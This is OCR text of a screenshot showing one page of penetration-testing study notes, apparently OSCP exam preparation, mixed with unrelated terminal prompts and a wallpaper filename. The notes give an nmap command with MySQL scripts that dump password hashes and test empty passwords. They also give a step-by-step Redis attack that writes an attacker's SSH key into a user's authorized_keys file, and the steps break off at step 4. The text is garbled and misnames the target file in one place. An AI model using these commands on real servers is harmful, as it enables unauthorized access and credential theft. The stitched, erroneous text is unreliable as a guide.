 • Permission Denied ? (https://blog.christophetd.fr/write-up-vulnix/)
MYSQL (3306)
• nmap -sV -Pn -vv 10.0.0.1 -p 3306 --script mysql-audit,mysql-databases,mysql-dump-
hashes,mysql-empty-password,mysql-enum,mysql-info,mysql-query,mysql-users,mysql-
variables,mysql-vuln-cve2012-2122
Redis (6379)
In the output of config get * you could find the home of the redis user (usually /var/lib/redis
or /home/redis/.ssh), and knowing this you know where you can write the
authenticated_users file to access via ssh with the user redis. If you know the home of other
valid user where you have writable permissions you can also abuse it:
1. Generate a ssh public-private key pair on your pc: ssh-keygen -t rsa
2. Write the public key to a file :
(echo -e "\n\n"; cat ./.ssh/id_rsa.pub; echo -e "\n\n") > foo.txt
3. Import the file into redis : cat foo.txt | redis-cli -h 10.10.10.10 -x set crackit
4. Save the public key to the authorized_keys file on redis server:
/home/im/study/oscp.pdf [6 (6/78)]
.png
[im art ~]$ sleep 2; maim ~/pix/okk
.png
[im art ~]$ colorwheel
Downloads/cool-girls-art-wallpaper-hd-1 16% 1/1